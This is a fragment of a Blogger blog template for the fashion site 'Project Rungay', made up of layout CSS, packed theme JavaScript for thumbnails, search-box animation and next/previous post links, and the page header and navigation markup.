border-bottom-color: #4f4f4f;
background:#262525;
}
.footer .popular-posts ul li:nth-child(3) {
border-bottom: 0;
}


/* Label */

.footer .Label li a {
padding: 0 12px;
}
.footer .Label li {
float: left;
width: 50%;
padding: 0;
margin: 0;
list-style: none;
}
.footer .Label li a {
display: block;
width: auto;
padding: 8px 10px;
background-color: transparent;
background-image: none;
color: #eee;
border-bottom: 1px solid #2d2d2d;
}

/***** Form CSS *****/
input {  color: #333;  font-family: 'Lora', Georgia, "Times New Roman", Times;  margin-top: 10px;  }
input[type=text], textarea {  -moz-box-shadow: inset 0 1px 2px 1px #eee;  -webkit-box-shadow: inset 0 1px 2px 1px #eee;  background: #fff;  border: 1px solid #bbb;  box-shadow: inset 0 1px 1px 1px #eee;  color: #bbb;  font-family: Verdana, Arial, Tahoma, sans-serif;  font-size: 9px;  margin: 0 2px 0 0;  padding: 12px 15px;  text-transform: uppercase;  vertical-align: middle;  }
textarea {  color: #333;  font-family: 'Lora', Georgia, "Times New Roman", Times;  font-size: 12px;  text-transform: none;  }
#subbox {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgj2urFXTFW55orRQPg-iHuN6454ptDMz6GCHDyAdmr7oy7Qp485hqY_hgQ7U2Dk6cDbmJX80MRsilvl1SF4njOA8YHgmjDdwfLZIGsQlTHiWbr4wgBS33hmy_iROaI66K1ywHkig/s1600/email-icon.png") no-repeat scroll 16px 15px #FFFFFF;
border: none;
box-shadow: 0 1px 1px 1px #EEEEEE inset;
color: #BBBBBB;
font-family: Verdana,Arial,Tahoma,sans-serif;
font-size: 9px;
padding: 14px 15px 14px 45px;
text-transform: uppercase;
width: 160px;
}

/***** Button CSS 
input[type="button"],
input[type="submit"], .rmlink a, .showpageNum a, .showpage a, .showpagePoint {
background: #4690b3;
background: -moz-linear-gradient(top, #4690b3 0%, #3f7ca0 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#4690b3), color-stop(100%,#3f7ca0));
background: -webkit-linear-gradient(top, #4690b3 0%,#3f7ca0 100%);
background: -o-linear-gradient(top, #4690b3 0%,#3f7ca0 100%);
background: -ms-linear-gradient(top, #4690b3 0%,#3f7ca0 100%);
background: linear-gradient(top, #4690b3 0%,#3f7ca0 100%);
border-width: 1px 0;  border-color: #3e89ad #357ea0 #2c7191;  border-style: solid; text-shadow: 0 1px 0 #1d4a5f;  -webkit-box-shadow: inset 0 1px 0 #78afce;  -moz-box-shadow: inset 0 1px 0 #78afce;  box-shadow: inset 0 1px 0 #78afce;
-moz-border-radius: 3px;  -webkit-border-radius: 3px;  border-radius: 3px;  color: #fff;  cursor: pointer;  font-family: Verdana, Arial, Tahoma, sans-serif;  font-size: 11px;  font-weight: bold;  padding: 12px 15px;  text-decoration: none;  text-transform: uppercase;  display: inline-block;  }
input:hover[type="button"],
input:hover[type="submit"], .rmlink a:hover, .showpageNum a:hover, .showpage a:hover, .showpagePoint {
background: #3f7ca0;
background: -moz-linear-gradient(top, #3f7ca0 0%, #4690b3 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#3f7ca0), color-stop(100%,#4690b3));
background: -webkit-linear-gradient(top, #3f7ca0 0%,#4690b3 100%);
background: -o-linear-gradient(top, #3f7ca0 0%,#4690b3 100%);
background: -ms-linear-gradient(top, #3f7ca0 0%,#4690b3 100%);
background: linear-gradient(top, #3f7ca0 0%,#4690b3 100%);
border-color: #3e89ad #357ea0 #2c7191;
color: #fff;    text-decoration: none;  }
*****/

/***** Profile Widget CSS *****/

.Profile img { border:1px solid #cecece; background:#fff; float:left; margin:5px 10px 5px 0; padding:5px;  -webkit-border-radius: 50px;	-moz-border-radius: 50px;	border-radius: 50px; }
.profile-data { color:#999999; font:bold 20px/1.6em Arial,Helvetica,Tahoma,sans-serif; font-variant:small-caps; margin:0; text-transform:capitalize;}
.profile-datablock { margin:0.5em 0;}
.profile-textblock { line-height:1.6em; margin:0.5em 0;}
a.profile-link { clear:both; display:block; font:80% monospace; padding:10px 0; text-align:center; text-transform:capitalize;}

/*****************************************
Sidebar CSS
******************************************/

.sidebar{  margin: 0;  padding: 0;  display: block;  }

h1.page-title,h1.post-title,.footer .widget h2,.sidebar .widget h2{
font-size: 24px;
line-height: 1.5;
font-weight: 300;
margin-bottom: 12px;
text-transform: none;
display: block;
width: auto;
padding: 3px 10px 7px 10px;
color: #fff;
background-color: #f54545;
box-shadow: 0 -4px rgba(0, 0, 0, 0.1) inset;
-moz-box-shadow: 0 -4px rgba(0, 0, 0, 0.1) inset;
-webkit-box-shadow: 0 -4px rgba(0, 0, 0, 0.1) inset;
}
.item h1.post-title {
margin-left: -20px;  
}

.sidebar .widget{  clear: both;  font-size: 16px;  line-height: 26px;  margin-bottom: 0px;  }
.sidebar ul{ margin:0; padding:0; list-style:none; }

.sidebar li{list-style:none;  margin: 0 0 0 15px;  padding: 0 0 5px;  text-transform: capitalize;  }

/*****************************************
Footer CSS
******************************************/

#footer {
background: #181818;
border-bottom: 1px solid #222222;
width: 100%;
color: #fff;
}

.footer {
    float: left;
    width: 32.3%;
    margin: 0;
}
div#footer2 {
    margin: 0 15px;
}
.footer .widget h2 {
background: #000!important;
margin:0;
}


.footer .widget{  clear: both;  font-size: 16px;  line-height: 26px;  margin: 0;  }
.footer ul{ margin:0; padding:0; list-style:none; }
.footer li{  margin: 0 0 0 15px;  padding: 0 0 5px;  text-transform: capitalize;  }
.footer-credits {text-align: center; border-top:1px solid #555;   padding: 15px;   background: #333;  text-shadow: 1px 1px #000000;  color: #999;  font-size: 80%;  }
.footer-credits .attribution{  float:right;  }
.footer-credits .attribution a { font-style: italic; }
.footer .widget a{color:#eee}
#footer a:hover, .footer-credits a:hover {  color: #eee;  }

/*****************************************
Comments CSS
******************************************/

.comments {  padding-top: 30px;  clear:both;  margin: 0 0 0 20px;  }
.comments h4 {  font-size: 25px;  line-height: 30px;  padding: 0;  text-transform: capitalize;  }
#comments-block .avatar-image-container.avatar-stock img{  border-width:0;  padding:1px;  }
#comments-block .avatar-image-container{    height:37px;    left:-45px;    position:absolute;    width:37px;  }
#comments-block.avatar-comment-indent{  margin-left:45px;  position:relative;  }
#comments-block.avatar-comment-indent dd{  margin-left:0;  }
iframe.avatar-hovercard-iframe{  border:0 none;  padding:0;  width:25em;  height:9.4em;  margin:.5em;  }
.comments .comments-content{  margin-bottom:16px;  }
.comments .continue, .comments .comment .comment-actions {  display: block;  text-align: right;  }
.comments .continue a, .comments .comment .comment-actions a{  padding: 0 7px;  font-family: 'Bree Serif', serif; }
.comments .continue a:hover, .comments .comment .comment-actions a:hover{  text-decoration: none;  }
.comments .comments-content .comment-thread ol{  margin:20px 0 0 -10px;  overflow:hidden;}
.comments .comments-content .inline-thread{    padding:0;}
.comments .comments-content .comment-thread:empty{    display:none}
.comments .comments-content .comment-replies{    margin-left:50px;margin-top:0px;}
.comments .comments-content .comment:first-child{padding-top:4px}
.comments .comments-content .comment:last-child {border-bottom: 1px solid #DDDDDD;  padding-bottom:0;  }
.comments .comments-content .comment-body{position:relative}
.comments .comments-content .user a {   font-style: normal;    text-transform: capitalize; }

.comments .comments-content .icon.blog-author {display:inline-block;height:18px;margin:0 0 -4px 6px;width:18px}
.comments .comments-content .datetime {  display: block;  line-height: 21px; margin-left: 0px;  }
.comments .comments-content .datetime a {
color: #a7a7a7;
font-size: 12px;
}
.comments .comments-content .datetime a:hover {  text-decoration:none; }
.comments .comments-content .comment-header {  margin: 0;  min-height: 40px;  padding: 10px;   position: relative;  }
.comments .comments-content .comment-content{  margin: 0;  padding: 0 10px 10px 10px;  position: relative;  }
.comments .comments-content .owner-actions {position:absolute;right:0;top:0}
.comments .comments-replybox { border:none;height:250px;width:100%}
.comments .comment-replybox-single { margin-left:4px;margin-top:5px}
.comments .comment-replybox-thread {  margin: 5px 0 5px 15px;  }
.comments .comments-content .loadmore a { display:block;padding:10px 16px;text-align:center}
.comments .thread-toggle { cursor:pointer;display:none;}
.comments .continue{   float: right;  cursor:pointer;  display:inline-block;  }
.comments .continue a{  display:block;  font-weight: normal;  margin: 0 15px 0 0;  }
.comments .comments-content .loadmore{cursor:pointer;margin-top:3em;max-height:3em}
.comments .comments-content .loadmore.loaded{max-height:0;opacity:0;overflow:hidden}
.comments .thread-chrome.thread-collapsed{display:none}
.comments .thread-toggle .thread-arrow{display:inline-block;height:6px;margin:.3em;overflow:visible;padding-right:4px;width:7px}
.comments .thread-expanded .thread-arrow{background:url("[data-uri]") no-repeat scroll 0 0 transparent}
.comments .thread-collapsed .thread-arrow{background:url("[data-uri]") no-repeat scroll 0 0 transparent}

.comments .avatar-image-container {
float: left;
padding: 0;
margin-right: 10px;
margin-top: 6px;
max-height: 50px;
width: 50px;
}

.comments .avatar-image-container img {
display: block;
max-width: 100%;
width: auto;
-webkit-filter: grayscale(100%);
}

.comments .comment-block {  margin-left: 0px;  position: relative;  }
.comments .comments-content .comment {
background: #fff;
list-style: none;
margin: 0 25px 15px 10px;
padding: 10px !important;
}

.comments .comments-content .comment:nth-child(even) {  background: #F9F9F9;  }

/*****************************************
Responsive styles
******************************************/
@media screen and (max-width:1200px){
.main-wrapper{width:70%} 
.sidebar-wrapper{width:30%} 
.post-outer{width:33.33%}
.post .box {
    max-width: 100%;
    box-sizing: border-box;
    bottom: 15px;
}
.box-right > h3 {width: auto;}
.box-left {
bottom: 10px;
}
.page-nav p {
    margin: 0 0 10px 0;
}
.page-nav .thumb {
display: none;    
}
.page-nav.left .cont, .page-nav .cont {
width: 100%;    
}
.page-nav.left .entry-content {
    float: left;
}
.page-nav .entry-content:after {
display: none!important;   
}
}
@media screen and (max-width:1050px){
#header-search{display:none}
}
@media screen and (max-width: 1024px) {
.nav-menu{width:auto}
.index .post {
    height: 490px;
    width: 100%;
    box-sizing: border-box;
}
.image img{max-height:320px}
.main-wrapper{width:auto;float:none} 
.sidebar-wrapper{width:auto;float:none} 
.post-outer{width:33.33%}
.PopularPosts .item-title {width: auto;}
.item h1.post-title {
    max-width: 100% !important;
}
.item .main-wrapper {
    width: 70%;
    float: left;
}
.item .sidebar-wrapper {
    width: 30%;
    float: right;
}
.item .outer-wrapper {
max-width: 100%;    
}
}
.selectnav {
display: none;
}
@media screen and (max-width: 979px) {
.nav-menu {
float: right;
width: 30%;
margin-right: 10px;
}
    #naveg {display: none!important;}
    #selectnav1 {background: none repeat scroll 0 0 #F54545;border: 2px solid #DC3E3E;color: #FFF;width: 100%;margin: 22px auto 0px;
padding: 4px 7px;}
    .selectnav {display:block;width:50%;margin:0;padding:7px;}

.index .post{height:400px}
.image img{height:auto}
.nav-menu{float:right}
.ct-wrapper{    padding:0;  }
.main-wrapper{    margin-right:0;    width:100%;  }
.sidebar-wrapper{ width: auto;    }
.nav-menu ul { text-align: center; }
.nav-menu ul li { float: none; }
}
@media screen and (max-width: 800px){
.item .main-wrapper {
    width: 100%;
    float: none;
}
.item h1.post-title {
    margin-left: 0px;
    margin-top: 10px;
font-size: 30px !important;
}
.post-social {
box-sizing: border-box;
margin-left: 0px;    
}
.item .sidebar-wrapper {
    width: 100%;
    float: none;
}  
}
@media screen and (max-width: 768px){
#header p.description { margin: 0; }
.header-right { display: none; }
#comment-editor { margin:10px; }
.footer { width: 100%; }
.post-outer {
    width: 50%;
    border: 0;
}
.post {border:0px;}
}
@media screen and (max-width: 680px){
    h1.page-title {margin-bottom:10px !important;}
}
@media screen and (max-width: 500px){
#header img { width:100%; }
.opt-in .inner .ct-wrapper {  padding: 0 10px; }
.page-nav.left,.page-nav {width: 100%;}
.page-nav.left {
    border-bottom: 1px solid #F0E9E9;
}
.comments {
    padding: 15px;
    clear: both;
    margin: 0;
}
.post-outer {
    width: 100%;
    border: 0;
}
.post {border:0px;}
}
@media screen and (max-width: 479px){
.header-inner-wrap {
width: 45%;    
}
#header-inner .logo {
    width: 100%;
    margin-top: 5px;
}
.nav-menu {
    width: 40%;
    margin-left: 0px;
}
.post-outer:nth-child(3), .post-outer:nth-child(6), .post-outer:nth-child(9), .post-outer:nth-child(12), .post-outer:nth-child(15), .post-outer {
    width: 100%;
    border: 0;
    padding: 0 10px;
    box-sizing: border-box;
}
.item h1.post-title {
    font-size: 22px !important;
}
.par a {
padding: 4px;
font-size: 14px;
}
.item .post-outer {
padding: 0px;    
}
.item .article .hentry {
    padding: 0 10px;
}
.comments .comments-content .datetime{    display:block;    float:none;    }
.comments .comments-content .comment-header {    height:70px;    }
}
@media screen and (max-width: 360px){
#header-inner .logo {
    margin-top: 10px;
}
}
@media screen and (max-width: 330px){
#header-inner .logo {
    margin-top: 13px;
}
.footer { width: 100%; }
.comments .comments-content .comment-replies {    margin-left: 0;    }
}
@media screen and (max-width: 319px){
#header-inner .logo {
    margin-top: 18px;
}
h1.page-title, h1.post-title, .footer .widget h2, .sidebar .widget h2 {
font-size: 20px;    
}
.index .post {
    height: 390px;
    max-width: 220px;
    float: none;
    margin: 0 auto;
}
.PopularPosts .item-thumbnail img {
width: 60px;    
}
.PopularPosts .item-title {
height: 60px;    
font-size: 13px;
padding-right: 10px;
line-height: 1.2em;
}
.PopularPosts .popular-posts ul li .item-content:before,.popular-posts ul li div.item-thumbnail-only:before {
height: 60px;
line-height: 60px;
font-size: 22px;    
}
.item h1.post-title {
    font-size: 20px !important;
}
.the-brief {
    font-size: 14px;
}
.par a {
    font-size: 12px;
}
.page-nav h3 {
    font-size: 15px;
}
}


/* Hiding Header Date and Feed Links */

h2.date-header{display:none;}

#mycontent a{color:white;}
#mycontent2 a{color:white;}
</style>
<style>
.post-outer{width:100%}

</style>
<!--[if !IE]><!-->
<style type='text/css'>
</style>
<!--<![endif]-->
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js" type="text/javascript"></script>
<script type='text/javascript'>
//<![CDATA[


eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('h i(0,b){1 5=m;1 6=8;1 4="k://2.d.e.f/-g/l/r/n/3-c/v.t";a(6==8&&0=="")0=4;9=\'<o p="\'+0.q(\'/3-c/\',\'/s\'+5+\'-c/\')+\'" u="\'+b+\'" />\';a(0!="")7 9;j 7""}',32,32,'image_url|var||s72|default_thumbnail|image_size|show_default_thumbnail|return|true|image_tag|if|post_title||bp|blogspot|com|erTXCq61ULM|function|image_plugin|else|http|TmHYAQBZ0GI|450|6cBX54Dn6Gs|img|src|replace|AAAAAAAACCs||png|alt|default'.split('|'),0,{}))

eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('$(b).a(2(){$(\'.c\').g(2(){$(0).6(\'3-5\',$(0).1());$(0).9({1:f},{7:4})}).d(2(){e 8=$(0).6(\'3-5\');$(0).9({1:8},{7:4})})});',17,17,'this|width|function|data|200|default|attr|duration|w|animate|ready|document|search|blur|var|850|click'.split('|'),0,{}))

//]]></script>
<script type='text/javascript'>
//<![CDATA[
var _0xd466=["\x24\x28\x47\x29\x2E\x46\x28\x39\x28\x29\x7B\x28\x39\x28\x24\x29\x7B\x78\x20\x69\x3D\x24\x28\x27\x61\x2E\x45\x2D\x79\x27\x29\x3B\x78\x20\x66\x3D\x24\x28\x27\x61\x2E\x7A\x2D\x79\x27\x29\x3B\x24\x2E\x6A\x28\x69\x2E\x37\x28\x27\x6E\x27\x29\x2C\x39\x28\x68\x29\x7B\x69\x2E\x38\x28\x27\x3C\x30\x20\x31\x3D\x22\x6D\x22\x3E\x3C\x33\x20\x65\x3D\x27\x2B\x24\x28\x68\x29\x2E\x36\x28\x27\x2E\x35\x2D\x6B\x20\x33\x27\x29\x2E\x37\x28\x22\x65\x22\x29\x2E\x6C\x28\x2F\x73\x5C\x42\x5C\x64\x7B\x32\x2C\x34\x7D\x2F\x2C\x27\x73\x27\x2B\x27\x6F\x27\x2B\x27\x2D\x63\x27\x29\x2B\x27\x20\x22\x2F\x3E\x3C\x2F\x30\x3E\x3C\x30\x20\x31\x3D\x22\x77\x2D\x76\x22\x3E\x3C\x30\x20\x31\x3D\x22\x71\x22\x3E\x3C\x70\x3E\x41\x3C\x2F\x70\x3E\x3C\x62\x3E\x27\x2B\x24\x28\x68\x29\x2E\x36\x28\x27\x72\x2E\x35\x2D\x74\x27\x29\x2E\x75\x28\x29\x2B\x27\x3C\x2F\x62\x3E\x3C\x2F\x30\x3E\x3C\x2F\x30\x3E\x27\x29\x7D\x2C\x22\x38\x22\x29\x3B\x24\x2E\x6A\x28\x66\x2E\x37\x28\x27\x6E\x27\x29\x2C\x39\x28\x67\x29\x7B\x66\x2E\x38\x28\x27\x3C\x30\x20\x31\x3D\x22\x6D\x22\x3E\x3C\x33\x20\x65\x3D\x27\x2B\x24\x28\x67\x29\x2E\x36\x28\x27\x2E\x35\x2D\x6B\x20\x33\x27\x29\x2E\x37\x28\x22\x65\x22\x29\x2E\x6C\x28\x2F\x73\x5C\x42\x5C\x64\x7B\x32\x2C\x34\x7D\x2F\x2C\x27\x73\x27\x2B\x27\x6F\x27\x2B\x27\x2D\x63\x27\x29\x2B\x27\x20\x22\x2F\x3E\x3C\x2F\x30\x3E\x3C\x30\x20\x31\x3D\x22\x77\x2D\x76\x22\x3E\x3C\x30\x20\x31\x3D\x22\x71\x22\x3E\x3C\x70\x3E\x44\x3C\x2F\x70\x3E\x3C\x62\x3E\x27\x2B\x24\x28\x67\x29\x2E\x36\x28\x27\x72\x2E\x35\x2D\x74\x27\x29\x2E\x75\x28\x29\x2B\x27\x3C\x2F\x62\x3E\x3C\x2F\x30\x3E\x3C\x2F\x30\x3E\x27\x29\x7D\x2C\x22\x38\x22\x29\x7D\x29\x28\x43\x29\x7D\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x64\x69\x76\x7C\x63\x6C\x61\x73\x73\x7C\x7C\x69\x6D\x67\x7C\x7C\x70\x6F\x73\x74\x7C\x66\x69\x6E\x64\x7C\x61\x74\x74\x72\x7C\x68\x74\x6D\x6C\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x7C\x68\x33\x7C\x7C\x7C\x73\x72\x63\x7C\x6F\x6C\x64\x65\x72\x4C\x69\x6E\x6B\x7C\x64\x61\x74\x61\x32\x7C\x64\x61\x74\x61\x7C\x6E\x65\x77\x65\x72\x4C\x69\x6E\x6B\x7C\x67\x65\x74\x7C\x62\x6F\x64\x79\x7C\x72\x65\x70\x6C\x61\x63\x65\x7C\x74\x68\x75\x6D\x62\x7C\x68\x72\x65\x66\x7C\x31\x33\x30\x7C\x7C\x63\x6F\x6E\x74\x7C\x68\x31\x7C\x7C\x74\x69\x74\x6C\x65\x7C\x74\x65\x78\x74\x7C\x63\x6F\x6E\x74\x65\x6E\x74\x7C\x65\x6E\x74\x72\x79\x7C\x76\x61\x72\x7C\x6C\x69\x6E\x6B\x7C\x6F\x6C\x64\x65\x72\x7C\x4E\x65\x78\x74\x7C\x7C\x6A\x51\x75\x65\x72\x79\x7C\x50\x72\x65\x76\x69\x6F\x75\x73\x7C\x6E\x65\x77\x65\x72\x7C\x72\x65\x61\x64\x79\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function (_0x1665x1,_0x1665x2,_0x1665x3,_0x1665x4,_0x1665x5,_0x1665x6){_0x1665x5=function (_0x1665x3){return (_0x1665x3<_0x1665x2?_0xd466[4]:_0x1665x5(parseInt(_0x1665x3/_0x1665x2)))+((_0x1665x3=_0x1665x3%_0x1665x2)>35?String[_0xd466[5]](_0x1665x3+29):_0x1665x3.toString(36));} ;if(!_0xd466[4][_0xd466[6]](/^/,String)){while(_0x1665x3--){_0x1665x6[_0x1665x5(_0x1665x3)]=_0x1665x4[_0x1665x3]||_0x1665x5(_0x1665x3);} ;_0x1665x4=[function (_0x1665x5){return _0x1665x6[_0x1665x5];} ];_0x1665x5=function (){return _0xd466[7];} ;_0x1665x3=1;} ;while(_0x1665x3--){if(_0x1665x4[_0x1665x3]){_0x1665x1=_0x1665x1[_0xd466[6]]( new RegExp(_0xd466[8]+_0x1665x5(_0x1665x3)+_0xd466[8],_0xd466[9]),_0x1665x4[_0x1665x3]);} ;} ;return _0x1665x1;} (_0xd466[0],43,43,_0xd466[3][_0xd466[2]](_0xd466[1]),0,{}));
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=31498548&amp;zx=ae023620-8fad-4e9f-a697-b0db4fd29cc4' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=31498548&amp;zx=ae023620-8fad-4e9f-a697-b0db4fd29cc4' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<!--<body>-->
<body class='item'>
<div class='ct-wrapper wrapper'>
<div class='header-wrapper'>
<div class='ct-wrapper'>
<div class='header-inner-wrap' id='wp-head' itemscope='' itemtype='http://schema.org/WPHeader'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a class='logo' href='https://projectrungay.blogspot.com/' itemprop='url' style='opacity:1;display: block'>
<img alt='Project Rungay' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbEIhf4nbOOdKW7jk2qNC-1y8d5TnGTBZljUrkaAZOFv8jPUBkUNbAxnERP2DhvlNEgPrCcjhgdAOS8Vug67kpQ-KrgJqKex-JJgGfBx2invkfiqTW3tVwA5P7X6YwzuIGFd3Z/s1600/logopr.png' style='display: block'/>
</a>
</div>
</div></div>
</div><!-- /header-inner-wrap -->
<!-- navigation menu -->
<div class='nav-menu'>
<ul id='naveg' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='/' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='https://projectrungay.blogspot.com/search/label/Celebrity' itemprop='url'>Celebrity</a></li>
<li itemprop='name'><a href='https://projectrungay.blogspot.com/search/label/Fashion' itemprop='url'>Fashion</a></li>
<li itemprop='name'><a href='https://projectrungay.blogspot.com/search/label/Pop' itemprop='url'>Pop Style Opinionfest</a></li>
<li itemprop='name'><a href='#' itemprop='url'>About</a></li>
</ul>
</div>
<!-- search form -->
<form action='/search' id='header-search' method='get'>
<input class='search' name='q' style='opacity: 1;' value=''/>
<input class='submit' type='submit'/>
</form>
</div>
</div>
<div class='clr'></div>
<div class='outer-wrapper'>
<div class='ct-wrapper'>
<div class='main-wrapper'>
<div class='content section' id='content'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='article'>

